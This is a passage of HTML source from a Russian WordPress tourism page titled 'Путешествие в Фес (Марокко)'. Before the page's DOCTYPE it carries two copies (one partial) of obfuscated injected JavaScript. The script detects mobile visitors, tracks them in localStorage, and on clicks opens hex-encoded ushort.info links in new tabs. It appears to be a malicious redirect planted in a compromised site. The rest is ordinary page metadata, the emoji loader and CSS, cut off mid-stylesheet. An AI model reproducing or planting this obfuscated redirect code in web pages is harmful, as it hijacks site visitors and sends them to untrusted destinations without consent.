|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://oasis-turs.ru/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Путешествие в Фес (Марокко) - Туризм</title>
	<link rel="canonical" href="https://oasis-turs.ru/puteshestvie-v-fes-marokko/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Путешествие в Фес (Марокко) - Туризм" />
	<meta property="og:description" content="Фес &#8212; колоритный марокканский город. Он знаменит Красильнями Шуара, Мединой с узкими улочками, красивыми украшениями и воздушными платками. Для кого-то это родина Жади из знаменитого в 2000-е сериала, а кому-то Фес напоминает сказку 1000 и одна ночь. Этот город никого не оставит равнодушным, и каждый найдет в нем что-то свое. В этой статье мы расскажем &hellip;" />
	<meta property="og:url" content="https://oasis-turs.ru/puteshestvie-v-fes-marokko/" />
	<meta property="og:site_name" content="Туризм" />
	<meta property="article:published_time" content="2024-05-17T09:04:03+00:00" />
	<meta name="author" content="nastuhablond" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="nastuhablond" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://oasis-turs.ru/puteshestvie-v-fes-marokko/","url":"https://oasis-turs.ru/puteshestvie-v-fes-marokko/","name":"Путешествие в Фес (Марокко) - Туризм","isPartOf":{"@id":"https://oasis-turs.ru/#website"},"datePublished":"2024-05-17T09:04:03+00:00","author":{"@id":"https://oasis-turs.ru/#/schema/person/52e9af35f1ffac98904fa43106c1c6f4"},"breadcrumb":{"@id":"https://oasis-turs.ru/puteshestvie-v-fes-marokko/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://oasis-turs.ru/puteshestvie-v-fes-marokko/"]}]},{"@type":"BreadcrumbList","@id":"https://oasis-turs.ru/puteshestvie-v-fes-marokko/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://oasis-turs.ru/"},{"@type":"ListItem","position":2,"name":"Путешествие в Фес (Марокко)"}]},{"@type":"WebSite","@id":"https://oasis-turs.ru/#website","url":"https://oasis-turs.ru/","name":"Туризм","description":"и другие полезные новости","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://oasis-turs.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://oasis-turs.ru/#/schema/person/52e9af35f1ffac98904fa43106c1c6f4","name":"nastuhablond","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://oasis-turs.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4777b8c4009de426a76a30db363f9c596bf977b02513462d600dd14a214bcaeb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4777b8c4009de426a76a30db363f9c596bf977b02513462d600dd14a214bcaeb?s=96&d=mm&r=g","caption":"nastuhablond"},"url":"https://oasis-turs.ru/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Туризм &raquo; Лента" href="https://oasis-turs.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Туризм &raquo; Лента комментариев" href="https://oasis-turs.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Туризм &raquo; Лента комментариев к &laquo;Путешествие в Фес (Марокко)&raquo;" href="https://oasis-turs.ru/puteshestvie-v-fes-marokko/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oasis-turs.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oasis-turs.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 